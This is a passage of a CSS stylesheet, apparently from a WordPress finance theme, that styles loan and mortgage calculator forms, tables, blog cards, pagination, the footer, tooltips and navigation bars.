  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

